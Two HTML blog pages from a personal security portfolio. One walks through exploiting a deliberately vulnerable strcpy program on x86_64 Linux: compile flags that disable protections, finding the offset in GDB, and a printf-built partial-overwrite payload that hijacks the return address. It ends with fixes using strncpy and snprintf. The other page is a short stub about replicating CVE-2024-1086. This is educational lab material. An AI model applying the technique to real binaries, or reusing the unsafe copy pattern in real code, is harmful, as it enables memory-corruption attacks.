

<file: blog/buffer-overflow.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Bypassing 64-bit strcpy Constraints | Vedant Karande</title>
    <link rel="stylesheet" href="./blog.css">
  </head>
  <body>
    <a href="../index.html" class="back-btn">← Back to Portfolio</a>

    <article class="content">
      <div class="fade-in">
        <span
          style="
            color: var(--neon-blue);
            text-transform: uppercase;
            font-size: 0.9rem;
            font-weight: 600;
            letter-spacing: 1px;
          "
          >Systems Security & Exploit Development</span
        >
        <h1>
          Bypassing 64-bit `strcpy` Constraints: A Partial Overwrite Stack
          Overflow
        </h1>
        <p class="metadata">
          Published: Feb 20, 2026 | Architecture: x86_64 Linux
        </p>
        <a href="https://github.com/Vedantk6403/Buffer-Overflow-x64" target="_blank" class="github-repo-btn fade-in">
          <svg viewBox="0 0 24 24" width="20" height="20">
            <path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
          </svg>
          View Exploit Code on GitHub
        </a>
      </div>

      <div class="fade-in">
        <p>
          While standard buffer overflows on 32-bit architectures are
          straightforward, porting these exploits to modern 64-bit systems
          introduces a significant hurdle: <strong>The Null Byte Wall</strong>.
          Memory addresses in 64-bit space are heavily padded with leading
          <code>\x00</code> bytes, which instantly terminate string-copying
          functions like <code>strcpy</code>.
        </p>
        <p>
          In this research, I constructed a vulnerable-by-design environment to
          demonstrate how to bypass this restriction using a surgically precise
          <strong>Partial Overwrite</strong> technique to hijack the Instruction
          Pointer (RIP).
        </p>
      </div>

      <h2 class="fade-in">1. The Vulnerable Target</h2>
      <div class="fade-in">
        <p>
          The core of the vulnerability lies in the improper handling of user
          input via command-line arguments. Here is the source code of our
          target binary:
        </p>

        <div class="code-container">
          <div class="mac-dots">
            <div class="mac-dot red"></div>
            <div class="mac-dot yellow"></div>
            <div class="mac-dot green"></div>
          </div>
          <button class="copy-btn">Copy</button>
          <pre><code>#include &lt;stdio.h&gt;
#include &lt;string.h&gt;
#include &lt;stdlib.h&gt;

// The Target: We want to hijack execution flow to land here
void secret_function() {
    printf("\n[+] SUCCESS! You entered the secret function!\n");
    exit(0);
}

void echo_input(char *input) {
    char buffer[64]; // Fixed-size 64-byte container
    
    // VULNERABILITY: strcpy does not check the length of 'input'
    strcpy(buffer, input);
    printf("You entered: %s\n", buffer);
}

int main(int argc, char **argv) {
    if (argc != 2) return 1;
    echo_input(argv[1]);
    return 0;
}</code></pre>
        </div>
        <!-- <img src="Vulnerable_program.png" alt="Vulnerable C Source Code" loading="lazy"> -->
        <p>
          The vulnerability is textbook: <code>strcpy</code> copies data from
          <code>argv[1]</code> into a 64-byte <code>buffer</code> until it hits
          a null byte. If the input exceeds 64 bytes, it spills over into
          adjacent stack memory.
        </p>
      </div>

      <h2 class="fade-in">2. Lab Setup & Security Posture</h2>
      <div class="fade-in">
        <p>
          To analyze the raw mechanics of the stack frame, I compiled the binary
          with GCC while explicitly disabling modern compiler mitigations:
        </p>

        <div class="code-container">
          <div class="mac-dots">
            <div class="mac-dot red"></div>
            <div class="mac-dot yellow"></div>
            <div class="mac-dot green"></div>
          </div>
          <button class="copy-btn">Copy</button>
          <pre><code>gcc -fno-stack-protector -z execstack -no-pie -o vuln vuln.c</code></pre>
        </div>

        <ul>
          <li>
            <code>-fno-stack-protector</code>: Removes stack canaries, allowing
            linear stack smashing without triggering a crash abort.
          </li>
          <li>
            <code>-z execstack</code>: Marks the stack as executable (RWX).
            While not strictly necessary for a Return-to-Function attack, it
            ensures a clear environment for shellcode injections later.
          </li>
          <li>
            <code>-no-pie</code>: Disables Position Independent Executables,
            ensuring the binary's code segment is loaded at a static memory
            address rather than being randomized by ASLR.
          </li>
        </ul>

        <img
          src="../images/buffover/compilation_and_security_vals.png"
          alt="Checksec output verifying disabled protections"
          loading="lazy"
        />
        <p>
          Using <code>checksec</code>, we verify the environment.
          <strong>NX is disabled</strong> (stack execution allowed),
          <strong>Canary is absent</strong>, and <strong>PIE is off</strong>.
        </p>
      </div>

      <h2 class="fade-in">3. Dynamic Analysis & Offset Calculation</h2>
      <div class="fade-in">
        <p>
          To hijack the control flow, we must overwrite the Return Address (RIP)
          stored on the stack. But how much padding is required to reach it? I
          utilized GDB and a cyclic pattern to find the exact offset.
        </p>

        <img
          src="../images/buffover/run_gdb_withpattern.png"
          alt="Running GDB with a cyclic pattern"
          loading="lazy"
        />

        <p>
          By feeding a cyclic pattern into the program, a
          <code>SIGSEGV</code> (Segmentation Fault) is triggered upon returning
          from <code>echo_input</code>.
        </p>

        <img
          src="../images/buffover/program_crash.png"
          alt="Segmentation fault in GDB"
          loading="lazy"
        />
        <img
          src="../images/buffover/value_at_topofstack.png"
          alt="Examining the top of the stack in GDB"
          loading="lazy"
        />

        <p>
          Inspecting the stack pointer (<code>x/1xg $rsp</code>) at the moment
          of the crash reveals the value <code>0x6341356341346341</code>. Using
          <code>msf-pattern_offset</code>, this exact hex value equates to a
          length of <strong>72 bytes</strong>.
        </p>
        <img
          src="../images/buffover/offset_calculate.png"
          alt="Examining the top of the stack in GDB"
          loading="lazy"
        />
      </div>

      <h2 class="fade-in">4. Understanding the 72-Byte Offset</h2>
      <div class="fade-in">
        <p>
          The math behind the 72 bytes perfectly aligns with the x86_64 stack
          frame architecture:
        </p>

        <div class="stack-diagram">
          <div class="stack-row buffer">
            [ Buffer Space ]
            <span class="stack-annotation">64 bytes</span>
          </div>
          <div class="stack-row rbp">
            [ Saved Base Pointer (RBP) ]
            <span class="stack-annotation">8 bytes</span>
          </div>
          <div class="stack-row rip">
            [ Return Address (RIP) ]
            <span class="stack-annotation">Target</span>
          </div>
        </div>

        <p>
          Our input fills the 64-byte buffer, overflows into the 8-byte Saved
          RBP (64 + 8 = 72), and stops exactly at the precipice of the
          Instruction Pointer.
        </p>
      </div>

      <h2 class="fade-in">5. The 64-bit Constraint: Partial Overwrites</h2>
      <div class="fade-in">
        <p>
          Here lies the architectural challenge. The address of our target,
          <code>secret_function</code>, is <code>0x0000000000401156</code>.
        </p>
        <p>
          If we inject the full 8-byte address in Little Endian format
          (<code>\x56\x11\x40\x00\x00\x00\x00\x00</code>),
          <code>strcpy</code> will read the <code>\x56</code>,
          <code>\x11</code>, <code>\x40</code>, and then instantly stop at the
          first <code>\x00</code>. The rest of the address is discarded, and the
          stack alignment is ruined.
        </p>

        <img
          src="../images/buffover/Address_of_target_func.png"
          alt="Finding the target function address"
          loading="lazy"
        />

        <h3>The Solution</h3>
        <p>
          We do not overwrite the entire address. We examine the stack
          <em>before</em> corruption and observe that the upper 5 bytes of the
          original Return Address are already <code>0x0000000000</code>.
          Therefore, we only append the lower 3 significant bytes
          (<code>\x56\x11\x40</code>) to our payload.
        </p>
        <p>
          Crucially, <code>strcpy</code> automatically appends exactly
          <em>one</em> null byte at the end of a copied string. This terminates
          our overwrite perfectly, fusing our 3 bytes with the existing zeros on
          the stack to form the complete, valid 64-bit address.
        </p>
      </div>

      <h2 class="fade-in">6. Weaponization & Execution</h2>
      <div class="fade-in">
        <p>
          To exploit this, I used Bash to generate a payload containing exactly
          72 bytes of padding, followed by the 3-byte partial address.
        </p>

        <div class="code-container">
          <div class="mac-dots">
            <div class="mac-dot red"></div>
            <div class="mac-dot yellow"></div>
            <div class="mac-dot green"></div>
          </div>
          <button class="copy-btn">Copy</button>
          <pre><code># Generate 72 bytes of padding
printf 'A%.0s' {1..72} > payload

# Append ONLY the 3 significant bytes in Little Endian
printf '\x56\x11\x40' >> payload</code></pre>
        </div>

        <img
          src="../images/buffover/payload_creation.png"
          alt="Payload creation via command line"
          loading="lazy"
        />

        <p>
          Finally, we pass the raw bytes into the binary as
          <code>argv[1]</code>. The program executes, the buffer overflows,
          <code>strcpy</code> adds its termination byte, and the control flow
          bends to the hidden function.
        </p>

        <img
          src="../images/buffover/successful_exploit.png"
          alt="Successful exploit execution"
          loading="lazy"
        />
      </div>
      <h2 class="fade-in">7. Mitigation: The `strncpy` Trap</h2>
      <div class="fade-in">
        <p>
          This experiment highlights the mechanical precision required to
          exploit 64-bit applications. While <code>strcpy</code> acts as a
          barrier by terminating on null bytes, understanding memory layout
          allows for sophisticated bypasses like the Partial Overwrite.
        </p>

        <p>
          In the real world, the obvious fix is to replace the unbounded
          <code>strcpy</code> with a bounded function like <code>strncpy</code>.
          However, this introduces a dangerous trap that catches many junior
          developers.
        </p>

        <p>If you patch the code like this:</p>

        <div class="code-container">
          <div class="mac-dots">
            <div class="mac-dot red"></div>
            <div class="mac-dot yellow"></div>
            <div class="mac-dot green"></div>
          </div>
          <button class="copy-btn">Copy</button>
          <pre><code>// DANGEROUS PATCH
strncpy(buffer, input, sizeof(buffer));</code></pre>
        </div>

        <p>
          You have successfully stopped the buffer overflow, but you may have
          accidentally created a <strong>Memory Leak</strong> (a Buffer
          Over-Read vulnerability).
        </p>

        <p>
          Here is why: If a user inputs exactly 64 bytes (or more) of data,
          <code>strncpy</code> will fill the entire container,
          <strong
            >but it will not append a Null Terminator (<code>\x00</code>) at the
            end.</strong
          >
          When the program later runs
          <code>printf("You entered: %s", buffer);</code>, the
          <code>printf</code> function won't know where the string ends. It will
          read right past your 64 bytes and print whatever raw, sensitive memory
          is sitting next to it on the stack directly to the user's screen!
        </p>

        <h3>The Correct Patch</h3>
        <p>
          To use <code>strncpy</code> safely, you must intentionally leave one
          byte empty at the end, and then manually force it to act as a wall (a
          null terminator):
        </p>

        <div class="code-container">
          <div class="mac-dots">
            <div class="mac-dot red"></div>
            <div class="mac-dot yellow"></div>
            <div class="mac-dot green"></div>
          </div>
          <button class="copy-btn">Copy</button>
          <pre><code>// 1. Copy up to 63 bytes, leaving the 64th byte untouched
strncpy(buffer, input, sizeof(buffer) - 1);

// 2. Manually lock the absolute last byte as a null terminator
buffer[sizeof(buffer) - 1] = '\0'; </code></pre>
        </div>

        <p>
          Alternatively, modern secure C programming often relies on
          <code>snprintf</code>, which mathematically enforces boundary checks
          and guarantees a null terminator in a single, safe step:
        </p>

        <div class="code-container">
          <div class="mac-dots">
            <div class="mac-dot red"></div>
            <div class="mac-dot yellow"></div>
            <div class="mac-dot green"></div>
          </div>
          <button class="copy-btn">Copy</button>
          <pre><code>// The safest modern approach
snprintf(buffer, sizeof(buffer), "%s", input);</code></pre>
        </div>
      </div>

      <h2 class="fade-in">Conclusion</h2>
      <div class="fade-in">
        <p>
          This experiment highlights the mechanical precision required to
          exploit 64-bit applications. While <code>strcpy</code> acts as a
          barrier by terminating on null bytes, understanding memory layout
          allows for sophisticated bypasses like the Partial Overwrite.
        </p>
        <p>
          In production environments, vulnerabilities like this are mitigated by
          strict boundary enforcement. Developers must entirely avoid functions
          like <code>strcpy</code> or <code>gets</code>, opting instead for
          bounded alternatives like <code>strncpy</code> or
          <code>snprintf</code>.
        </p>
      </div>
    </article>

    <footer>
      <div class="terminal-window">
        <div class="terminal-header">
          <div class="mac-dots">
            <div class="mac-dot red"></div>
            <div class="mac-dot yellow"></div>
            <div class="mac-dot green"></div>
          </div>
          <span class="terminal-title">vedant@kali: ~</span>
        </div>
        <div class="terminal-body">
          <p><span class="prompt">root@vedant:~#</span> cat contact_info.txt</p>

          <div class="footer-links">
            <a href="https://github.com/Vedantk6403" target="_blank"
              ><i class="fab fa-github"></i> GitHub</a
            >
            <a
              href="https://www.linkedin.com/in/vedant-karande-936787247"
              target="_blank"
              ><i class="fab fa-linkedin"></i> LinkedIn</a
            >
            <a
              href="https://mail.google.com/mail/?view=cm&fs=1&to=vedantk6403@gmail.com"
              target="_blank"
              ><i class="fas fa-envelope"></i> Email</a
            >
          </div>

          <p><span class="prompt">root@vedant:~#</span> ./shutdown.sh</p>
          <p class="logout-msg">
            Initiating shutdown sequence...<br />Connection to research node closed.
          </p>
          <p class="copyright">
            © 2026 Vedant Karande. Engineered with raw HTML/CSS/JS.
          </p>
        </div>
      </div>
    </footer>

    <script src="./blog.js"></script>
  </body>
</html>
</file>

<file: blog/cve-2024-analysis.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Blog Detail | Vedant Karande</title>
    <style>
        :root {
            --bg: #050505;
            --neon-blue: #00f2ff;
            --text-main: #e0e0e0;
            --glass-border: rgba(255, 255, 255, 0.08);
        }
        body { background: var(--bg); color: var(--text-main); font-family: 'Inter', sans-serif; line-height: 1.8; padding: 50px 10%; }
        
        /* Glass Back Button */
        .back-btn {
            display: inline-block;
            text-decoration: none;
            color: var(--neon-blue);
            border: 1px solid var(--neon-blue);
            padding: 10px 20px;
            border-radius: 50px;
            margin-bottom: 40px;
            transition: 0.3s;
        }
        .back-btn:hover { background: var(--neon-blue); color: #000; box-shadow: 0 0 15px var(--neon-blue); }

        .content { max-width: 800px; margin: 0 auto; }
        h1 { font-size: 3rem; color: #fff; margin-bottom: 10px; }
        .metadata { color: #555; margin-bottom: 40px; font-family: monospace; }
        img { width: 100%; border-radius: 20px; border: 1px solid var(--glass-border); margin: 20px 0; }
        code { background: #111; padding: 2px 6px; border-radius: 4px; color: var(--neon-blue); }
    </style>
</head>
<body>

    <a href="../index.html" class="back-btn">← Back to Portfolio</a>

    <article class="content">
        <span style="color:var(--neon-blue); text-transform:uppercase; font-size:0.9rem;">Systems Security</span>
        <h1>Analyzing CVE-2024-1086</h1>
        <p class="metadata">Published: Feb 13, 2026 | Reading Time: 8 min</p>

        <p>This post details the replication of the Linux kernel vulnerability as part of my <strong>SIL7165: Networks & System Security</strong> course project at IIT Delhi.</p>
        
        

        <h3>Technical Overview</h3>
        <p>By applying the <code>KOOBE</code> framework, we analyzed the memory corruption path...</p>

        <h3>Conclusion</h3>
        <p>This research highlights the critical importance of boundary checks in kernel modules.</p>
    </article>

</body>
</html>
</file>
